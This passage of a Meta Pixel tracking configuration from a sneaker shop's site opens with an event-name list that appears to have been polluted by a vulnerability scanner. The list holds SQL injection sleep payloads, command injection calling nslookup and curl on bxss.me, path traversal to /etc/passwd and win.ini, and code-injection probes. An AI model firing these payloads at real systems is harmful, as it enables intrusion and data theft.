iewCategory\u003Cesi:include src=\\\"http:\/\/bxss.me\/rpb.png\\\"\/>","${10000206+9999133}","nBK0rOLM: dL4szwz5","\\\"+response.write(9178280*9016735)+\\\"","tJg2Pabj","\\'+response.write(9178280*9016735)+\\'","response.write(9178280*9016735)","1g3A3A8O","\u0040\u0040JdhLA","PageViewFc4hYx4U\\')) OR 519=(SELECT 519 FROM PG_SLEEP(15))--","PageViewpe45hH0q\\') OR 592=(SELECT 592 FROM PG_SLEEP(15))--","PageViewesa4IlCy\\' OR 581=(SELECT 581 FROM PG_SLEEP(15))--","PageViewgvNTwoCw\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+47-47-1=0+0+0+1 --","-1\\' OR 2+118-118-1=0+0+0+1 or \\'FRKjLcPH\\'=\\'","-1\\' OR 2+90-90-1=0+0+0+1 --","-1 OR 2+633-633-1=0+0+0+1","-1 OR 2+392-392-1=0+0+0+1 --","\u0040\u0040xV2SU","PageView\\'\\\"","PageView\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'","PageViewz6H5oPev\\')) OR 976=(SELECT 976 FROM PG_SLEEP(15))--","PageViewvvhrIzed\\') OR 134=(SELECT 134 FROM PG_SLEEP(15))--","PageViewxBtvnjC6\\' OR 764=(SELECT 764 FROM PG_SLEEP(15))--","PageView06TJNF4J\\'; waitfor delay \\'0:0:15\\' --","PageView-1 waitfor delay \\'0:0:15\\' --","PageView0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","PageView0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","if(now()=sysdate(),sleep(15),0)","-1\\\" OR 2+530-530-1=0+0+0+1 --","-1\\' OR 2+183-183-1=0+0+0+1 or \\'Xrvspm0M\\'=\\'","-1\\' OR 2+159-159-1=0+0+0+1 --","-1 OR 2+918-918-1=0+0+0+1","-1 OR 2+475-475-1=0+0+0+1 --","&(nslookup${IFS}-q${IFS}cname${IFS}hituprhabjtqt70c93.bxss.me||curl${IFS}hituprhabjtqt70c93.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hituprhabjtqt70c93.bxss.me||curl${IFS}hituprhabjtqt70c93.bxss.me)&`\\'","PageView9075201",";(nslookup -q=cname hitscjdygpdve92cb9.bxss.me||curl hitscjdygpdve92cb9.bxss.me)|(nslookup -q=cname hitscjdygpdve92cb9.bxss.me||curl hitscjdygpdve92cb9.bxss.me)&(nslookup -q=cname hitscjdygpdve92cb9.bxss.me||curl hitscjdygpdve92cb9.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitdtmhtlsgfv5918c.bxss.me||curl${IFS}hitdtmhtlsgfv5918c.bxss.me)","`(nslookup -q=cname hitfxftbvrzsme4758.bxss.me||curl hitfxftbvrzsme4758.bxss.me)`","|(nslookup -q=cname hitpiqrzvpelg53247.bxss.me||curl hitpiqrzvpelg53247.bxss.me)","&(nslookup -q=cname hityowsudrveted06d.bxss.me||curl hityowsudrveted06d.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hityowsudrveted06d.bxss.me||curl hityowsudrveted06d.bxss.me)&`\\'","&nslookup -q=cname hitiinyuposlj844f8.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitiinyuposlj844f8.bxss.me&`\\'","$(nslookup -q=cname hittdrlqjohewc841a.bxss.me||curl hittdrlqjohewc841a.bxss.me)","(nslookup -q=cname hitilotawbmkze2a01.bxss.me||curl hitilotawbmkze2a01.bxss.me))","PageView|echo cvqucd$()\\\\ elqaxl\\\\nz^xyu||a #\\' |echo cvqucd$()\\\\ elqaxl\\\\nz^xyu||a #|\\\" |echo cvqucd$()\\\\ elqaxl\\\\nz^xyu||a #","|echo jyisji$()\\\\ ccdjpr\\\\nz^xyu||a #\\' |echo jyisji$()\\\\ ccdjpr\\\\nz^xyu||a #|\\\" |echo jyisji$()\\\\ ccdjpr\\\\nz^xyu||a #","PageView&echo gqvifr$()\\\\ dlhrja\\\\nz^xyu||a #\\' &echo gqvifr$()\\\\ dlhrja\\\\nz^xyu||a #|\\\" &echo gqvifr$()\\\\ dlhrja\\\\nz^xyu||a #","&echo adydil$()\\\\ yilqeq\\\\nz^xyu||a #\\' &echo adydil$()\\\\ yilqeq\\\\nz^xyu||a #|\\\" &echo adydil$()\\\\ yilqeq\\\\nz^xyu||a #","echo vtqiso$()\\\\ asveqx\\\\nz^xyu||a #\\' &echo vtqiso$()\\\\ asveqx\\\\nz^xyu||a #|\\\" &echo vtqiso$()\\\\ asveqx\\\\nz^xyu||a #","WEB-INF\\\\web.xml","WEB-INF\/web.xml","\/.\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/windows\/win.ini","\\'A\\'.concat(70-3).concat(22*4).concat(97).concat(90).concat(114).concat(67)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitkk\\'+\\'whkfvsuga6d20.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(115).concat(80).concat(111).concat(68)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitxw\\'+\\'nhpcbjwc0f483.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(105).concat(66).concat(117).concat(86)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitpb\\\"+\\\"dydtkrkx130f1.bxss.me.\\\")[3].to_s)+\\\"","C:\\\\WINDOWS\\\\system32\\\\drivers\\\\etc\\\\hosts","\/WEB-INF\/web.xml","PageView\\\"||sleep(27*1000)*wnbatw||\\\"","PageView\\'||sleep(27*1000)*wiyovs||\\'","PageView\\\"&&sleep(27*1000)*dlzgin&&\\\"","PageView\\'&&sleep(27*1000)*nwmhqs&&\\'","\u00252fetc\u00252fpasswd",".\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/.\\\\\\\\.\/etc\/passwd","..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fetc\u00252Fpasswd\u002500.jpg","..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fetc\u00252Fpasswd",".\/PageView","file:\/\/\/etc\/passwd","gethostbyname(lc(\\'hitke\\'.\\'crzgswprfb805.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(120).chr(85).chr(98).chr(75)","\\\".gethostbyname(lc(\\\"hitmk\\\".\\\"bxlrqgjv57526.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(104).chr(72).chr(107).chr(68).\\\"","\\'.gethostbyname(lc(\\'hitqv\\'.\\'qfpssoced02a5.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(111).chr(73).chr(110).chr(76).\\'","PageView&n933099=v918197","${10000374+10000471}","QWZWMzBSUXc=","\\\"+response.write(9952240*9796408)+\\\"","\\'+response.write(9952240*9796408)+\\'","response.write(9952240*9796408)","c1XfKwTA: Nw54uA4o","u1hp1k7n","&(nslookup${IFS}-q${IFS}cname${IFS}hitbtajyngtlqf0b4c.bxss.me||curl${IFS}hitbtajyngtlqf0b4c.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbtajyngtlqf0b4c.bxss.me||curl${IFS}hitbtajyngtlqf0b4c.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hithtdcjvrwao2904d.bxss.me||curl${IFS}hithtdcjvrwao2904d.bxss.me)",";(nslookup -q=cname hitniccclvefo2cf10.bxss.me||curl hitniccclvefo2cf10.bxss.me)|(nslookup -q=cname hitniccclvefo2cf10.bxss.me||curl hitniccclvefo2cf10.bxss.me)&(nslookup -q=cname hitniccclvefo2cf10.bxss.me||curl hitniccclvefo2cf10.bxss.me)","`(nslookup -q=cname hitmjlpjrgyqpbd784.bxss.me||curl hitmjlpjrgyqpbd784.bxss.me)`","|(nslookup -q=cname hitlrvbhmgpbne20f9.bxss.me||curl hitlrvbhmgpbne20f9.bxss.me)","&(nslookup -q=cname hitqfudzaldjo03d56.bxss.me||curl hitqfudzaldjo03d56.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitqfudzaldjo03d56.bxss.me||curl hitqfudzaldjo03d56.bxss.me)&`\\'","&nslookup -q=cname hityzyhitqsoc6afd0.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hityzyhitqsoc6afd0.bxss.me&`\\'","$(nslookup -q=cname hitsccpshuzks04ebf.bxss.me||curl hitsccpshuzks04ebf.bxss.me)","(nslookup -q=cname hitkzlbmhzyhvd91e9.bxss.me||curl hitkzlbmhzyhvd91e9.bxss.me))","PageView|echo mvtrwx$()\\\\ rshlnp\\\\nz^xyu||a #\\' |echo mvtrwx$()\\\\ rshlnp\\\\nz^xyu||a #|\\\" |echo mvtrwx$()\\\\ rshlnp\\\\nz^xyu||a #","|echo aeqhsf$()\\\\ jsreex\\\\nz^xyu||a #\\' |echo aeqhsf$()\\\\ jsreex\\\\nz^xyu||a #|\\\" |echo aeqhsf$()\\\\ jsreex\\\\nz^xyu||a #","PageView&echo doqbrn$()\\\\ vnrski\\\\nz^xyu||a #\\' &echo doqbrn$()\\\\ vnrski\\\\nz^xyu||a #|\\\" &echo doqbrn$()\\\\ vnrski\\\\nz^xyu||a #","&echo wdzjmv$()\\\\ bnwwpo\\\\nz^xyu||a #\\' &echo wdzjmv$()\\\\ bnwwpo\\\\nz^xyu||a #|\\\" &echo wdzjmv$()\\\\ bnwwpo\\\\nz^xyu||a #","echo jbtxxl$()\\\\ kflzzl\\\\nz^xyu||a #\\' &echo jbtxxl$()\\\\ kflzzl\\\\nz^xyu||a #|\\\" &echo jbtxxl$()\\\\ kflzzl\\\\nz^xyu||a #","\\'.print(md5(31337)).\\'","${\u0040print(md5(31337))}\\\\","${\u0040print(md5(31337))}","\\\";print(md5(31337));$a=\\\"","\\';print(md5(31337));$a=\\'",";assert(base64_decode(\\'cHJpbnQobWQ1KDMxMzM3KSk7\\'));","PageView9367993","bxss.me","c:\/windows\/win.ini","http:\/\/bxss.me\/t\/fit.txt?.jpg","Http:\/\/bxss.me\/t\/fit.txt","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg","\u003C!--","\\'\\\"","admin-ajax.php\/.","admin-ajax.php","\\'A\\'.concat(70-3).concat(22*4).concat(120).concat(88).concat(115).concat(88)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitoi\\'+\\'ugseskpo5308b.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(101).concat(89).concat(104).concat(71)+(require\\'socket\\'\nSocket.gethostbyname(\\'hityk\\'+\\'rqlfpqpq7d4bb.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(116).concat(82).concat(116).concat(78)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitne\\\"+\\\"bpudpjgje900f.bxss.me.\\\")[3].to_s)+\\\"","PageView\\\"||sleep(27*1000)*qxxfor||\\\"","PageView\\'||sleep(27*1000)*uspzzt||\\'","PageView\\\"&&sleep(27*1000)*dgfhnh&&\\\"","PageView\\'&&sleep(27*1000)*mkbmmb&&\\'","xfs.bxss.me","\\'\\\"()",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","gethostbyname(lc(\\'hitrr\\'.\\'oviojuxg94784.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(103).chr(78).chr(99).chr(66)","\\\".gethostbyname(lc(\\\"hitem\\\".\\\"rdphjsqsf98be.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(117).chr(79).chr(105).chr(89).\\\"","\\'.gethostbyname(lc(\\'hitwa\\'.\\'bdsitvyme5ba1.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(115).chr(88).chr(119).chr(74).\\'","^(#$!\u0040#$)(()))******","!(()&&!|*|*|",")","bxss.me\/t\/xss.html?\u002500","HttP:\/\/bxss.me\/t\/xss.html?\u002500","PageView&n959214=v973432","\\\"+response.write(9782809*9355167)+\\\"","\\'+response.write(9782809*9355167)+\\'","response.write(9782809*9355167)","PageView\u003Cesi:include src=\\\"http:\/\/bxss.me\/rpb.png\\\"\/>","${10000322+9999660}","VTh3d0htcTA=","8nzyn38g: hIIUXjN1","mW7bXTRx","1hRZAaLgO","blackcrow_target|remarketing","_removed_","Comment","EmailClick","TelClick","\u0040\u0040ZGcw4","Form\\'\\\"","FormqGZDUmKQ\\'; waitfor delay \\'0:0:15\\' --","Form-1 waitfor delay \\'0:0:15\\' --","Form0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","Form0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 5*5=25 or \\\"yh0dqubt\\\"=\\\"","-1\\' OR 5*5=25 or \\'HEQAdNNh\\'=\\'"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1139854350042977", "EventValidation", true);
config.set("1139854350042977", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1139854350042977", "ProtectedDataMode", true);
config.set("1139854350042977", "ccRuleEvaluator", {"ccRules":[{"id":"1227909579087186","rule":{"and":[{"event":{"eq":"ViewCategory"}},{"or":[{"URL":{"i_contains":"https:\/\/dopekicksworld.com\/product-category"}}]}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25303555489307935"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24256954563981671"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25956870523950108"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25160771363549454"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24897641929935766"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25083228148009557"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25602638329341143"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25394069206893541"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25609492131988108"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25233373932997033"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25129704576651646"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25761593880104522"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25595635870061340"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25719669530959453"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25136925699309230"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25676155568658717"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26353197350947025"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26196122233310759"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}}]},{"url":{"i_contains":""}}]},"id":"25135231666136800"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25166117866389077"},{"rule":{"and":[{"event":{"eq":"TimeOnPage"}}]},"id":"25082247164789996"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24784074057962297"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24353876797621370"},{"rule":{"and":[{"event":{"eq":"Subscribe"}}]},"id":"24824609840499603"},{"rule":{"and":[{"event":{"eq":"Search"}}]},"id":"25368234349468339"},{"rule":{"and":[{"event":{"eq":"PageScroll"}}]},"id":"25126246853731320"},{"rule":{"and":[{"event":{"eq":"TimeOnPage"}}]},"id":"24995230800096891"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26044671151817018"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24748299214871244"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23912144338483411"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25174389308852520"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25178375511779548"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24825602213710825"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24390863147212454"},{"rule":{"and":[{"event":{"eq":"InternalClick"}}]},"id":"24063227900029457"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24001886042807471"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24433725719592177"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24004179525929183"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24170012955965282"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29609544548644588"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9161115693937274"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9151148131679866"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9231575793592295"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28945804955010770"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28825191927094991"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28442545955389835"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9475616049143232"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9205940382866222"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9542753385744782"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9360667514026693"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28611235208521589"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9172982822822716"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8351254874897195"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8444357612298893"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8137462173034440"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6504168443040071"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26586866000929342"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26333961182913926"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8178766912184611"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7933563730090564"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7597638253674209"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7978199605605463"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7862241950541546"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8476767489013696"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8303303626381854"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26105865842390333"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26112545228391272"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7191069834259292"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7142692455782987"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6685218044929150"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6906828649339924"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7100552126644403"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6812012968845880"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6705502282858892"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6601678173214963"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5434668886658401"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6708970315850286"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"5435007626624050"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6824560797628615"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7257919740899082"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26075983215338454"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25931637319757892"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9260117710738717"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9537809689590970"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9827261560639908"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/dopekicksworld.com\/checkout\/"}}]},{"url":{"i_contains":""}}]},"id":"7993411824036938"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6250036748457437"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7068243406524917"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6722226531143233"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6010559289053760"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6579470232096287"},{"rule":{"and":[{"event":{"eq":"ViewCategory"}}]},"id":"24884185307870032"},{"rule":{"and":[{"event":{"eq":"Search"}}]},"id":"32699115479679805"},{"rule":{"and":[{"event":{"eq":"Form"}}]},"id":"33165103533080622"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"24986782377681840"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32840214578902998"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25505455995707590"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"24668046669483725"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8991319867636653"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8927564784027207"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"8755147127868735"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"8691767864178650"},{"rule":{"and":[{"event":{"eq":"Subscribe"}}]},"id":"8064962236964343"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/dopekicksworld.com\/reviews\/"}}]},{"url":{"i_contains":""}}]},"id":"7723749281059664"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26684970551149709"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7876259945812686"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26932221823088838"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"26231457279833685"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7632255630144120"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/reviews\/"}}]},{"url":{"i_contains":""}}]},"id":"8029086003778567"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7174525825982738"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"26943051278627828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/reviews\/"}}]},{"url":{"i_contains":""}}]},"id":"7719441191473392"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7415622435229933"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7682601748499203"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8352026224814220"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7399218273504817"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7469152986494502"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7500877736693175"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7473271692749691"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7425015307617093"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25305555615757493"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25609968998616742"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6441980435837875"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9847200778638348"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6376912885730862"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6334357179951673"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6452936831428999"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7130485396981262"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25381250818136759"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25063065886686946"},{"rule":{"and":[{"event":{"eq":"TimeOnPage"}}]},"id":"32660549550257311"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"25032149639768344"},{"rule":{"and":[{"event":{"eq":"Subscribe"}}]},"id":"24971318935886489"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25392873216974726"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/reviews\/"}}]},{"url":{"i_contains":""}}]},"id":"25963410846607568"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6214535695331209"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6495792290506348"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6191926267571832"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9928726823805763"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6338912639479899"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6705012516187319"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6491413190921713"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25093388236926594"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6018087841620118"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24776875455263319"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8589894381022956"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7902714379773451"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7817794071605507"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7648704295192193"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7432183630170550"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7272281426226371"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6272681646134660"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6266687090046891"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6178430815604414"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6154810231234218"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9008803219193128"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6199944096737008"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6815937575100610"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6099164503494373"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6189120567847198"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6102732593179281"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6049313041834665"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5969514299844735"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5952186001501595"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6649448305099265"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"